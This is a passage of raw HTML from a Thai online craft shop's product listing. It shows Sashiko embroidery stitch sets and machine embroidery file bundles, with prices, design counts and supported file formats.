</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-stitches-set-b-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755544" data-product_sku="SET-EMB-DZ-S001B-Stitches" aria-label="เลือกตัวเลือกสำหรับ &ldquo;ชิ้นงานปัก Sashiko Stitches : Set B - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755544" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755387 status-publish last instock product_cat-sashiko product_cat-sashiko-stitches product_cat-crafts-from-artists product_cat-885 product_cat-1333 product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-stitches-set-a-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ชิ้นงานปัก Sashiko Stitches : Set A - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001A_01-10_Stitches.jpg 1875w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-stitches-set-a-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ชิ้นงานปัก Sashiko Stitches : Set A &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>120.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#3647;120.00 through &#3647;1,000.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Stitches</strong><br />
ชิ้นงานปักสำเร็จ Sashiko Fast &amp; Easy<br />
ในชุด Set A มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ชิ้นงานปักสำเร็จ Sashiko ขนาด 9 x 9 cm.</span><span class="s2"><br />
✦ ปักบนผ้าเมือง (ฝ้ายเชียงใหม่)<br />
</span><span class="s2">✦ สำหรับตกแต่งประกอบงานผ้าอื่นๆ</span></p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-stitches-set-a-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755387" data-product_sku="SET-EMB-DZ-S001A-Stitches" aria-label="เลือกตัวเลือกสำหรับ &ldquo;ชิ้นงานปัก Sashiko Stitches : Set A - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755387" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755347 status-publish first instock product_cat-digital-products product_cat-digital-embroidery-files-collection product_cat-sashiko product_cat-sashiko-files product_cat-crafts-from-artists product_cat-digital-embroidery-files product_cat-digital-general-embroidery-files product_cat-1333 product_tag-bundle-files product_tag-embroidery-files product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-files-set-e-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sashiko Files : Set E - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-2048x2048.jpg 2048w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-scaled-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-scaled-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-scaled-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001E_41-50-scaled-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-files-set-e-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Sashiko Files : Set E &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>450.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;450.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Files</strong><br />
ไฟล์ลายปักสำหรับใช้กับจักรปักคอมพิวเตอร์<br />
ในชุด Set E มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ไฟล์ลายปัก Sashiko ขนาด 9 x 9 cm. </span><span class="s2">ใช้ได้กับสะดึง ขนาด 10 x 10 cm.ขึ้นไป<br />
✦ แต่ละดีไซน์ มี 17 Formats<br />
คือ .csd, .dst, .dsz, .exp, .exp+, .hus, .jef, .pcm, .pcs, .pcsmac, .pes, .sew, .shv, .tap, .vip, .vip3, .xxx</span></p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-files-set-e-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755347" data-product_sku="SET-EMB-DZ-S001E" aria-label="เลือกตัวเลือกสำหรับ &ldquo;Sashiko Files : Set E - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755347" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755310 status-publish instock product_cat-digital-products product_cat-digital-embroidery-files-collection product_cat-sashiko product_cat-sashiko-files product_cat-crafts-from-artists product_cat-digital-embroidery-files product_cat-digital-general-embroidery-files product_cat-1333 product_tag-bundle-files product_tag-embroidery-files product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-files-set-d-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sashiko Files : Set D - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-2048x2048.jpg 2048w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-scaled-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-scaled-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-scaled-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001D_31-40-scaled-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-files-set-d-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Sashiko Files : Set D &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>450.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;450.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Files</strong><br />
ไฟล์ลายปักสำหรับใช้กับจักรปักคอมพิวเตอร์<br />
ในชุด Set D มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ไฟล์ลายปัก Sashiko ขนาด 9 x 9 cm. </span><span class="s2">ใช้ได้กับสะดึง ขนาด 10 x 10 cm.ขึ้นไป<br />
✦ แต่ละดีไซน์ มี 17 Formats<br />
คือ .csd, .dst, .dsz, .exp, .exp+, .hus, .jef, .pcm, .pcs, .pcsmac, .pes, .sew, .shv, .tap, .vip, .vip3, .xxx</span></p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-files-set-d-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755310" data-product_sku="SET-EMB-DZ-S001D" aria-label="เลือกตัวเลือกสำหรับ &ldquo;Sashiko Files : Set D - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755310" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755271 status-publish instock product_cat-digital-products product_cat-digital-embroidery-files-collection product_cat-sashiko product_cat-sashiko-files product_cat-crafts-from-artists product_cat-digital-embroidery-files product_cat-digital-general-embroidery-files product_cat-1333 product_tag-bundle-files product_tag-embroidery-files product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-files-set-c-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sashiko Files : Set C - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-2048x2048.jpg 2048w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-scaled-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-scaled-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-scaled-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001C_21-30-scaled-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-files-set-c-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Sashiko Files : Set C &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>450.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;450.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Files</strong><br />
ไฟล์ลายปักสำหรับใช้กับจักรปักคอมพิวเตอร์<br />
ในชุด Set C มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ไฟล์ลายปัก Sashiko ขนาด 9 x 9 cm. </span><span class="s2">ใช้ได้กับสะดึง ขนาด 10 x 10 cm.ขึ้นไป<br />
✦ แต่ละดีไซน์ มี 17 Formats<br />
คือ .csd, .dst, .dsz, .exp, .exp+, .hus, .jef, .pcm, .pcs, .pcsmac, .pes, .sew, .shv, .tap, .vip, .vip3, .xxx</span></p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-files-set-c-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755271" data-product_sku="SET-EMB-DZ-S001C" aria-label="เลือกตัวเลือกสำหรับ &ldquo;Sashiko Files : Set C - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755271" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-755234 status-publish last instock product_cat-digital-products product_cat-digital-embroidery-files-collection product_cat-sashiko product_cat-sashiko-files product_cat-crafts-from-artists product_cat-digital-embroidery-files product_cat-digital-general-embroidery-files product_cat-1333 product_tag-bundle-files product_tag-embroidery-files product_tag-sashiko has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/sashiko-files-set-b-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sashiko Files : Set B - PINN Shop ( W / H 9 x 9 cm. )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-1536x1536.jpg 1536w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-2048x2048.jpg 2048w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-scaled-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-scaled-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-scaled-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/09/EMB-DZ-S001B_11-20-scaled-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/sashiko-files-set-b-pinn-shop-w-h-9-x-9-cm/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Sashiko Files : Set B &#8211; PINN Shop ( W / H 9 x 9 cm. )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>450.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;450.00</span></span>
<div class="product-excerpt"><p class="p1"><strong>Sashiko Embroidery Files</strong><br />
ไฟล์ลายปักสำหรับใช้กับจักรปักคอมพิวเตอร์<br />
ในชุด Set B มีจำนวน<span class="s1"> 10 </span>แบบดีไซน์</p>
<p><span class="s2">✦ ไฟล์ลายปัก Sashiko ขนาด 9 x 9 cm. </span><span class="s2">ใช้ได้กับสะดึง ขนาด 10 x 10 cm.ขึ้นไป<br />
✦ แต่ละดีไซน์ มี 17 Formats<br />
คือ .csd, .dst, .dsz, .exp, .exp+, .hus, .jef, .pcm, .pcs, .pcsmac, .pes, .sew, .shv, .tap, .vip, .vip3, .xxx</span></p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/sashiko-files-set-b-pinn-shop-w-h-9-x-9-cm/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="755234" data-product_sku="SET-EMB-DZ-S001B" aria-label="เลือกตัวเลือกสำหรับ &ldquo;Sashiko Files : Set B - PINN Shop ( W / H 9 x 9 cm. )&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_755234" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="17" data-tax="product_cat" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697271cb20fb1">Search</label><input type="search" name="s" id="697271cb20fb1" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 